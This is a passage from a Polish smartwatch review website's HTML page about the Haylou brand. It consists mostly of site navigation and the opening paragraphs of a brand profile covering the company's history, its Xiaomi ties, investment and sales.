

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartwatchranking.pl/haylou/
body_size: 15489
content:
<!DOCTYPE html>
<html lang="pl-PL">
 <head>
  <title>
   Smartwatche Haylou: modele, opinie, ceny i sklepy
  </title>
  <meta content="Interesują Cię smartwatche Haylou? Jednak nie wiesz co to za firma? Sprawdź najważniejsze informacje o marce Haylou oraz jej produktach." name="description"/>
  <!-- START EZHEAD -->
  <!--{jquery}-->
  <!-- END EZHEAD -->
  <meta charset="utf-8"/>
  <meta content="ie=edge" http-equiv="x-ua-compatible"/>
  <meta content="width=device-width, initial-scale=1, user-scalable=1, shrink-to-fit=no" name="viewport"/>
  <link href="https://smartwatchranking.pl/info/wp-content/img/favicon/favicon.png" rel="icon"/>
  <!--<link rel="canonical" href="https://smartwatchranking.pl/haylou/" />-->
  <meta content="index, follow" name="robots"/>
  <meta content="noarchive" name="googlebot"/>
  <link href="https://smartwatchranking.pl/info/wp-content/css/style.css" rel="stylesheet"/>
 </head>
 <body class="post-template-default single single-post postid-5838 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar">
  <header class="mastheader gc-header-s1">
  <div class="header-inner">
    <div class="gc-logo-block">
      <div class="gc-container">
        <div class="site-identity">
          <a class="custom-logo-link" href="https://smartwatchranking.pl/" rel="home"
            ><img
              alt="smartwatchranking.pl"
              class="custom-logo"
              height="117"
              src="https://smartwatchranking.pl/info/wp-content/uploads/2020/03/smartwatchranking.png"
              width="346"
          /></a>
        </div>
      </div>
    </div>
    <div class="bottom-header">
      <div class="gc-container">
        <div class="gc-row">
          <div class="gc-col left">
            <div class="social-icons">
              <ul></ul>
            </div>
          </div>
          <div class="gc-col center">
            <div class="primary-navigation-wrap">
              <div class="menu-toggle">
                <span class="hamburger-bar"></span>
                <span class="hamburger-bar"></span>
                <span class="hamburger-bar"></span>
              </div>
              <nav class="site-navigation" id="site-navigation">
                <ul class="primary-menu" id="menu-styczen-2021">
                  <li
                    class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2793"
                    id="menu-item-2793"
                  >
                    <a href="https://smartwatchranking.pl/rankingi/">Rankingi</a>
                  </li>
                  <li
                    class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2792"
                    id="menu-item-2792"
                  >
                    <a href="#">Po funkcji</a>
                    <span class="sub-toggle">
                      <i class="fa fa-caret-down" aria-hidden="true"></i>
                    </span>
                    <ul class="sub-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a
                          href="https://smartwatchranking.pl/z-funkcja-odbierania-polaczen/"
                          >Z funkcją odbierania połączeń</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a href="https://smartwatchranking.pl/z-duzym-wyswietlaczem/"
                          >Z dużym wyświetlaczem</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2780"
                        id="menu-item-2780"
                      >
                        <a href="https://smartwatchranking.pl/wodoszczelny/"
                          >Wodoszczelny</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a
                          href="https://smartwatchranking.pl/smartwatch-z-aparatem-i-kamera/"
                          >Z aparatem i kamerą</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/z-dobra-wytrzymala-bateria/"
                          >Z dobrą baterią</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a
                          href="https://smartwatchranking.pl/smartwatch-z-androidem-wear-os/"
                          >Z Androidem</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/google-pay-jaki-zegarek/"
                          >Z Google Pay</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/zegarek-z-gps-nawigacja/"
                          >Smartwatche z GPS</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2801"
                        id="menu-item-2801"
                      >
                        <a href="https://smartwatchranking.pl/smartband-z-gps/"
                          >Smartbandy z GPS</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2801"
                        id="menu-item-2801"
                      >
                        <a
                          href="https://smartwatchranking.pl/z-nfc-do-platnosci-zblizeniowych/"
                          >Z NFC</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/z-karta-sim/">Z kartą SIM</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/lte/">Z LTE</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/garmin-pay-w-polsce/"
                          >Garmin Pay</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2801"
                        id="menu-item-2801"
                      >
                        <a href="https://smartwatchranking.pl/monitoring-snu/"
                          >Monitoring snu</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/hybrydowy/">Hybrydowy</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/z-odtwarzaczem-muzyki/"
                          >Z odtwarzaczem muzyki</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/wifi-zegarki-z-internetem/"
                          >Z WiFi</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2801"
                        id="menu-item-2801"
                      >
                        <a href="https://smartwatchranking.pl/zegarek-dotykowy/"
                          >Dotykowy</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2801"
                        id="menu-item-2801"
                      >
                        <a href="https://smartwatchranking.pl/z-galeria-zdjec/"
                          >Z Galeria zdjec</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/kasyna-online/">Z Kasynem Online</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/opaska-sos-dla-seniora/">Z funkcją SOS</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/fitbit-premium/">Fitbit Premium</a>
                      </li>
                    </ul>
                  </li>
                  <li
                    class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2792"
                    id="menu-item-2792"
                  >
                    <a href="#">Dla dorosłych</a>
                    <span class="sub-toggle">
                      <i class="fa fa-caret-down" aria-hidden="true"></i>
                    </span>
                    <ul class="sub-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a href="https://smartwatchranking.pl/damski/">Damskie</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a href="https://smartwatchranking.pl/meski/">Męskie</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a href="https://smartwatchranking.pl/dla-seniora-osob-starszych/"
                          >Dla seniora</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/elegancki/">Eleganckie</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a
                          href="https://smartwatchranking.pl/smartband-ranking-opasek-monitorujacych-aktywnosc/"
                          >Smartbandy</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/okragly/">Okrągłe</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a
                          href="https://smartwatchranking.pl/smartwatch-kwadratowy-prostokatny/"
                          >Kwadratowe</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2801"
                        id="menu-item-2801"
                      >
                        <a href="https://smartwatchranking.pl/na-bransolecie/"
                          >Na bransolecie</a
                        >
                      </li>
                    </ul>
                  </li>
                  <li
                    class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2792"
                    id="menu-item-2792"
                  >
                    <a href="https://smartwatchranking.pl/dla-dzieci/">Dla dzieci</a>
                    <span class="sub-toggle">
                      <i class="fa fa-caret-down" aria-hidden="true"></i>
                    </span>
                    <ul class="sub-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a href="https://smartwatchranking.pl/smartwatch-dla-dziewczynki/"
                          >Dla dziewczynki</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a href="https://smartwatchranking.pl/smartwatch-dla-chlopca/"
                          >Dla chłopca</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a
                          href="https://smartwatchranking.pl/dla-dzieci-z-funkcja-dzwonienia/"
                          >Z funkcją dzwonienia</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/apple-watch-dla-dzieci/"
                          >Apple Watch dla dzieci</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/smartband-dla-dzieci/"
                          >Smartband dla dzieci</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/dla-10-latka/"
                          >Dla 10 latka</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/dla-dzieci-z-grami/"
                          >Z grami</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2801"
                        id="menu-item-2801"
                      >
                        <a href="https://smartwatchranking.pl/dla-nastolatkow/"
                          >Dla nastolatków</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2801"
                        id="menu-item-2801"
                      >
                        <a href="https://smartwatchranking.pl/na-komunie/">Na komunię</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/dla-dzieci-bez-karty-sim/"
                          >Bez karty SIM</a
                        >
                      </li>
                    </ul>
                  </li>
                  <li
                    class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2792"
                    id="menu-item-2792"
                  >
                    <a href="https://smartwatchranking.pl/sportowy/">Dla aktywnych</a>
                    <span class="sub-toggle">
                      <i class="fa fa-caret-down" aria-hidden="true"></i>
                    </span>
                    <ul class="sub-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a href="https://smartwatchranking.pl/medyczny/">Medyczne</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a href="https://smartwatchranking.pl/smartwatch-do-biegania/"
                          >Do biegania</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a
                          href="https://smartwatchranking.pl/do-plywania-zegarek-na-basen/"
                          >Do pływania</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/zegarek-ekg/">Z EKG</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/zegarek-smartwatch-na-rower/"
                          >Na rower</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/na-silownie/">Na siłownię</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/z-pulsoksymetrem/"
                          >Z pulsoksymetrem</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2801"
                        id="menu-item-2801"
                      >
                        <a
                          href="https://smartwatchranking.pl/zegarek-smartwatch-do-triathlonu/"
                          >Do triathlonu</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2801"
                        id="menu-item-2801"
                      >
                        <a
                          href="https://smartwatchranking.pl/zegarek-liczacy-kalorie-jak-dziala-ktory-wybrac/"
                          >Liczące kalorie</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a
                          href="https://smartwatchranking.pl/zegarek-trekkingowy-outdoorowy/"
                          >Trekkingowe</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/krokomierz-jak-dziala/"
                          >Z krokomierzem</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a
                          href="https://smartwatchranking.pl/z-pulsometrem-i-krokomierzem/"
                          >Z pulsometrem</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/zegarek-z-wysokosciomierzem/"
                          >Z wysokościomierzem</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/zegarek-taktyczny/"
                          >Taktyczne</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/smartwatch-z-bateria-na-ponad-30-dni/"
                          >Smartwatch z baterią na ponad 30 dni</a
                        >
                      </li>
                    </ul>
                  </li>
                  <li
                    class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2791"
                    id="menu-item-2791"
                  >
                    <a href="https://smartwatchranking.pl/znane-marki/">Znane marki</a>
                    <span class="sub-toggle">
                      <i class="fa fa-caret-down" aria-hidden="true"></i>
                    </span>

                    <ul class="sub-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2794"
                        id="menu-item-2794"
                      >
                        <a href="https://smartwatchranking.pl/samsung/">Samsung</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2795"
                        id="menu-item-2795"
                      >
                        <a href="https://smartwatchranking.pl/garmin-opinie-ranking/"
                          >Garmin</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2796"
                        id="menu-item-2796"
                      >
                        <a href="https://smartwatchranking.pl/garett-opinie/">Garett</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2797"
                        id="menu-item-2797"
                      >
                        <a
                          href="https://smartwatchranking.pl/fossil-opinie-ceny-i-ciekawe-modele/"
                          >Fossil</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/rubicon-opinie/">Rubicon</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/xiaomi-opinie/">Xiaomi</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/huawei/">Huawei</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/lenovo/">Lenovo</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/polar/">Polar</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/michael-kors-a-opinie/"
                          >Michael Kors</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/gino-rossi/">Gino Rossi</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/emporio-armani-connected/"
                          >Emporio Armani</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/haylou/">Haylou</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/tobi-smartwatch/">Tobi</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/blitzwolf/">Blitzwolf</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/realme/">Realme</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/lige-opinie-co-za-firma/"
                          >Lige</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/zegarki-fitbit/">Fitbit</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/withings/">Withings</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/tag-heuer-connected/"
                          >Tag Heuer</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2798"
                        id="menu-item-2798"
                      >
                        <a href="https://smartwatchranking.pl/smartwatche-g-shock-od-casio/"
                          >G Shock od Casio</a
                        >
                      </li>
                    </ul>
                  </li>
                  <li
                    class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2792"
                    id="menu-item-2792"
                  >
                    <a href="https://smartwatchranking.pl/zegarki-wedlug-ceny/"
                      >Zegarki według ceny</a
                    >
                    <span class="sub-toggle">
                      <i class="fa fa-caret-down" aria-hidden="true"></i>
                    </span>
                    <ul class="sub-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a href="https://smartwatchranking.pl/do-2000-zl/">Do 2000 zł</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a href="https://smartwatchranking.pl/do-1500-zl/">Do 1500 zł</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a href="https://smartwatchranking.pl/jaki-smartwatch-do-1000-zl/"
                          >Do 1000 zł</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/do-800-zl/">Do 800 zł</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/do-700-zl/">Do 700 zł</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a href="https://smartwatchranking.pl/do-600-zl/">Do 600 zł</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2800"
                        id="menu-item-2800"
                      >
                        <a
                          href="https://smartwatchranking.pl/tani-dobry-smartwatch-do-500-zl/"
                          >Do 500 zł</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2801"
                        id="menu-item-2801"
                      >
                        <a href="https://smartwatchranking.pl/do-400-zl/">Do 400 zł</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2801"
                        id="menu-item-2801"
                      >
                        <a href="https://smartwatchranking.pl/do-300-zl/">Do 300 zł</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2801"
                        id="menu-item-2801"
                      >
                        <a href="https://smartwatchranking.pl/do-250-zl/">Do 250 zł</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/do-200-zl-jaki-wybrac/"
                          >Do 200 zł</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/do-150-zl/">Do 150 zł</a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2802"
                        id="menu-item-2802"
                      >
                        <a href="https://smartwatchranking.pl/do-100-zl/">Do 100 zł</a>
                      </li>
                    </ul>
                  </li>
                  <li
                    class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2793"
                    id="menu-item-2793"
                  >
                    <a href="https://smartwatchranking.pl/porady/">Porady</a>
                    <span class="sub-toggle">
                      <i class="fa fa-caret-down" aria-hidden="true"></i>
                    </span>
                    <ul class="sub-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a
                          href="https://smartwatchranking.pl/na-ktorej-rece-nosi-sie-smartwatch/"
                          >Na której ręce nosi się smart zegarek?
                        </a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a
                          href="https://smartwatchranking.pl/smartwatch-nie-reaguje-na-ruch-dotyk-i-nie-wybudza-sie/"
                          >Smartwatch nie reaguje na dotyk: rozwiązania
                        </a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a
                          href="https://smartwatchranking.pl/jak-wlozyc-karte-sim-do-smartwatcha/"
                          >Jak włożyć kartę SIM do smartwatcha
                        </a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a
                          href="https://smartwatchranking.pl/na-abonament/"
                          >Smartwatch na abonament w Polsce
                        </a>
                      </li>
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2799"
                        id="menu-item-2799"
                      >
                        <a
                          href="https://smartwatchranking.pl/wymiana-baterii-w-apple-watch/"
                          >Wymiana baterii w Apple Watch
                        </a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
          <div class="gc-col right"></div>
        </div>
      </div>
    </div>
  </div>
</header>  <div class="page-wrap">
   <div class="site-overlay">
   </div>
   <section class="main-content-area-wrap">
    <div class="single-page-wrap">
     <div class="single-page-s1 layout-tweak">
      <div class="gc-container">
       <div class="gc-breadcrumb">
        <div class="breadcrumb-entry">
         <nav aria-label="Breadcrumbs" class="site-breadcrumbs clrbreadcrumbs">
          <ul class="trail-items">
           <li class="trail-item trail-begin">
            <a aria-label="Strona Główna" href="https://smartwatchranking.pl/" rel="home">
             <span>
              Strona Główna
             </span>
            </a>
            <span class="breadcrumb-sep">
            </span>
           </li>
           <li class="trail-item trail-end">
            <a href="https://smartwatchranking.pl/haylou/">
             <span>
              Smartwatche Haylou: modele, opinie, ceny i sklepy
             </span>
            </a>
           </li>
          </ul>
         </nav>
        </div>
       </div>
       <div class="content-area" id="primary">
        <main class="site-main">
         <div class="single-page-inner">
          <div class="row">
           <div class="col-12">
            <div class="single-page-entry" id="post-5838">
             <div class="entry-cats">
              <ul class="post-categories">
               <li>
                <a href="https://smartwatchranking.pl/katalog-marek/" rel="category tag">
                 Katalog marek
                </a>
               </li>
              </ul>
             </div>
             <div class="page-title">
              <h1>
               Smartwatche Haylou: modele, opinie, ceny i sklepy
              </h1>
             </div>
             <div class="entry-metas">
              <ul>
               <li class="read-time">
                Czas lektury:
                <span>
                 2 min.
                </span>
               </li>
               <li class="author">
                Autor:
                <span class="author vcard">
                 <a class="url fn n" href="https://smartwatchranking.pl/author/admin/">
                  Paweł ze Smartwatch Ranking
                 </a>
                </span>
               </li>
               <li class="comment">
                <a href="https://smartwatchranking.pl/haylou/">
                 Napisz komentarz
                </a>
               </li>
              </ul>
             </div>
             <div class="single-page-content-area">
              <div class="editor-entry dropcap">
               <font size="2px">
                <p class="post-modified-info">
                 Ostatnia weryfikacja: 24 czerwca 2024
                 <br/>
                 <strong>
                  ➡️ Informacje aktualne ✅
                 </strong>
                </p>
               </font>
               <p>
               </p>
               <p>
                Haylou to z pewnością firma, z którą warto się

                                zapoznać, jeśli uwielbiasz
                <strong>
                 tanie oraz dobre zegarki
                </strong>
                . Nazwa pochodzi od angielskiego słowa „Hello”.

                                Od roku 2014
                <span class="su-highlight" style="background: #ddff99; color: #000000">
                 Dongguan Liesheng
                </span>
                (czyli firma, która stworzyła markę Haylou),

                                należy do ekosystemu Xiaomi, co z pewnością

                                dobrze świadczy o jej rozwiązaniach. Sama marka

                                Haylou powstała niedawno, bo w 2017 roku. Warto

                                zauważyć, że
                <strong>
                 firma zaczynała jako startup
                </strong>
                , w który zainwestowało Xiaomi, a także kilka

                                innych przedsiębiorstw, do tego też jak

                                wspomniałem wcześniej, Xiaomi zapewniło jej

                                członkostwo w swoim ekosystemie.
               </p>
               <p>
                Zapewne wiele osób nie do końca wie, o co chodzi

                                z tym całym ekosystemem. Rozchodzi się to między

                                innymi o możliwość sprzedaży produktów marki

                                Haylou (której producentem jest Dongguan

                                Liesheng)
                <strong>
                 w sklepie Xiaomi
                </strong>
                , a także produkowanie pewnych produktów dla

                                Xiaomi (pod nazwą tej marki). W ten startup

                                zainwestowano
                <span class="su-highlight" style="background: #ddff99; color: #000000">
                 ponad 150 milionów złotych
                </span>
                (oczywiście w przełożeniu na chińskie juany), co

                                pokazuje, jak wielki potencjał w sobie skrywał.
               </p>
               <p>
                W styczniu 2024 roku firma zdołała
                <strong>
                 sprzedać 10 milionów smartwatchy
                </strong>
                dzięki zbiórce crowdfundingowej (internauci

                                wspomogli finansowo stworzenie zegarków).

                                Natomiast w 2024 roku
                <span class="su-highlight" style="background: #ddff99; color: #000000">
                 marka Haylou została nagrodzona,
                </span>
                między innymi przez ministerstwo przemysłu i

                                technologii informacyjnej w Chinach czy

                                największą platformę e-commerce w Azji.
               </p>
               <div class="su-note" id="" style="

                                  border-color: #e5e54c;



                                  border-radius: 3px;



                                  -moz-border-radius: 3px;



                                  -webkit-border-radius: 3px;

                                ">
                <div class="su-note-inner su-u-clearfix su-u-trim" style="

                                    background-color: #ffff66;



                                    border-color: #ffffff;



                                    color: #333333;



                                    border-radius: 3px;



                                    -moz-border-radius: 3px;



                                    -webkit-border-radius: 3px;

                                  ">
                 Oczywiście firma oferuje też inne produkty niż

                                  tylko inteligentne zegarki. Mowa między innymi

                                  o
                 <strong>
                  bezprzewodowych słuchawkach oraz

